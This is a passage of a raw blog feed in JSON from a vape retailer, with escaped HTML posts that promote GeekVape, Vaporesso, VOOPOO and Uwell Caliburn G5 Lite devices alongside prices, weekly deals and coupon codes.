src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca 